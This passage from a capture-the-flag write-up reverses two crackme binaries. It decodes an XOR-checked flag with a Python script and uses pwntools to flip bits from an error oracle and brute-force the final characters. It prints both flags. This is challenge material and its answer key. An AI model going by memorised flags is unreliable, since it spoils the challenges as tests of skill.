Opening it in Ghidra, we find the following logic inside the FUN_00101139 function:
if (argc > 1) {
    char* buf = *(long *)(argv + 8);

    for (int i = 0; buf[i] != '\0'; i++) {
        buf[i] = buf[i] ^ (i % 5);

        if (buf[i] != DAT_00102008[i]) {
            puts("[!] Failed!");
            return 1;
        }
    }

    puts("[+] Success!");
}
Essentially, the input is XORed using (i % 5) and then compared byte-by-byte with an expected encoded string DAT_00102008 .
DAT_00102008 = "tig\\verwop_nd\\wpdggvuoljjg^c\\gh`noanfg\\ms^c\\frnifj_bjbhldlda}"
This means our goal is to reverse the XOR operation and retrieve the original input that would pass this check.
Step 5: Decoding the Data
Let’s write a script that reverses the XOR logic and reveals the actual flag:
encoded = list(b"tig\\verwop_nd\\wpdggvuoljjg^c\\gh`noanfg\\ms^c\\frnifj_bjbhldlda}")

decoded = []
for i, c in enumerate(encoded):
    decoded_char = chr(c ^ (i % 5))
    decoded.append(decoded_char)

result = ''.join(decoded)
print("Decoded string:", result)
Output:
flag{the_result_of_speedrunning_a_challenge_is_a_broken_challenge}
🎉 Boom! There’s our flag — looks like someone speedran the challenge creation a little too hard 😅
Patch Me Up
Challenge Description
”Side to side”
We’re given a binary named patches. The challenge hint, “Side to side”, suggests lateral movement , maybe referring to how bits are processed or verified. Our mission? Reverse it, understand how it works, and patch together the right input.
Step 1: Reversing the Binary
We began by decompiling the main function, which revealed the program’s core behavior. Below is a cleaned-up version for clarity:
int main() {
    char input[36];
    uint8_t *bit_array = calloc(0x120, 1);  // 288 bits

    scanf("%35s", input);

    for (int i = 0; i < 36; i++) {
        for (int b = 0; b < 8; b++) {
            bit_array[i * 8 + (7 - b)] = (input[i] >> b) & 1;
        }
    }

    validate_bits(bit_array);
    return 0;
}
🤓 So what’s going on here?
-
The input is read as 36 characters.
-
Each character is unpacked into individual bits, from most significant bit (MSB) to least significant bit (LSB), filling a 288-bit array (
bit_array). -
This array is passed into a series of validation functions that check the correctness of each bit.
Step 2: Understanding Validation Logic
Each function checks exactly one bit in the bit_array, for example:
FUN_00105d4b:
  if (param_1[0] == 0x00) → call next
  else → "Not correct at 0!"

FUN_00105d08:
  if (param_1[1] == 0x01) → call next
  else → "Not correct at 1!"

... and so on ...
-
Each function checks one bit at a specific index.
-
If the bit is wrong, the program outputs which bit is incorrect (e.g., “Not correct at 0!”).
This pattern continues for all 288 bits.
This feedback is critical because it allows us to methodically fix each incorrect bit. The program leaks which bit is wrong, making the process predictable and ripe for automation.
Step 3: Automating the Bit Search
Thought Process:
-
We start with all bits set to
1. -
On each execution, the program checks each bit and tells us if a bit is incorrect (e.g.,
"Not correct at 265!"). -
We flip the reported bit to
0. -
Repeat until we receive the message
"You win!".
This approach lets us home in on the correct bit pattern with surgical precision.
Script Used
from pwn import process
t = ["1"] * (0x24 * 8)

while True:
    sock = process("./patches")
    sock.sendline(int("".join(t), 2).to_bytes(0x24))
    y = sock.recvline().decode()

    if "You win" in y:
        break

    y = int(y.split("Not correct at ")[1].split("!")[0])
    print(y)
    t[y] = "0"
    sock.kill()
    print(int("".join(t), 2).to_bytes(0x24))

print(int("".join(t), 2).to_bytes(0x24))
Runtime Issue Encountered
The bit-flipping automation worked well until around bit index 268, where things started to break. While the output bytes were shaping up into a readable flag, some values near the end started returning garbage like ÿ, for example:
265
b'flag{0n3_sHa11_stand_0ne_shall_Ba?ÿÿ'
268
b'flag{0n3_sHa11_stand_0ne_shall_Ba7ÿÿ'
Eventually, the script hit an EOFError—the binary exited early due to malformed input. This told us that blindly flipping bits to 0 wasn’t working anymore, especially for the last few characters where valid ASCII mattered.
To wrap things up, we moved to a simple brute-force approach for the final few bytes.
Step 4: Brute-forcing the Remaining Characters
To finalize the flag, we manually brute-forced the last two unknown characters:
from pwn import *
t = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWZXYZ1234567890"
context.log_level = "error"

for i in t:
    for j in t:
        sock = process("./patches")
        payload = b"flag{0n3_sHa11_stand_0ne_shall_Ba" + i.encode() + j.encode() + b"}"
        sock.sendline(payload)
        if b"win" in sock.recvall():
            print(payload)
        sock.kill()
Result
This brute-force yielded the final valid input:
flag{0n3_sHa11_stand_0ne_shall_Ba11}
🎉 Boom! We Got it Completely !!